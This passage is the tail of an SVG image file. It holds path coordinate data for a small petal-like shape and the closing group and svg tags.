			C38.5,39.4,38.8,39.2,38.8,38.6z M37,43.8c-1.2,0.4-2.3,0.9-3.2,1.9c-0.7,0.7-0.8,1.5-0.4,1.9c0.4,0.5,1.2,0.4,2-0.3
			c0.7-0.7,1.2-1.5,1.9-2.2C37.5,44.6,37.6,44.2,37,43.8z M46.7,46.8c-0.1-0.1-0.1-0.5-0.3-0.7c-0.8-1.2-2-1.7-3.3-2.2
			c-0.1,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.4-0.1,0.5c0.5,0.8,1,1.6,1.7,2.3c0.4,0.4,1,0.6,1.5,0.8C46.3,48,46.7,47.6,46.7,46.8z
			 M41.1,48.5c-0.2-0.8-0.4-1.7-0.6-2.6c0-0.2-0.3-0.3-0.5-0.3c-0.2,0-0.4,0.2-0.5,0.3c-0.2,0.5-0.3,1.1-0.4,1.6
			c-0.2,0.9-0.2,1.8,0.2,2.7c0.1,0.3,0.5,0.6,0.7,0.6c0.2,0,0.6-0.4,0.7-0.6C40.9,49.7,40.9,49.1,41.1,48.5z M37,41.1
			c-1.5-0.9-2.9-1.6-4.6-1.3c-0.4,0.1-0.8,0.4-0.9,0.7c-0.2,0.5,0.3,0.7,0.7,0.9c0.2,0.1,0.3,0.2,0.5,0.2c1.3,0.3,2.7,0.1,4-0.2
			C36.7,41.5,36.8,41.3,37,41.1z M43.1,41.1c0.2,0.2,0.2,0.3,0.3,0.4c1.4,0.3,2.9,0.5,4.3,0c0.5-0.2,1-0.4,0.9-1
			c-0.1-0.6-0.7-0.6-1.2-0.7C45.8,39.7,44.4,40.3,43.1,41.1z M41,42.2c0-0.6-0.4-1-1-1.1c-0.6,0-1,0.4-1.1,1c0,0.6,0.4,1,1,1.1
			C40.6,43.2,41,42.8,41,42.2z"/>
	</g>
</g>
</svg>
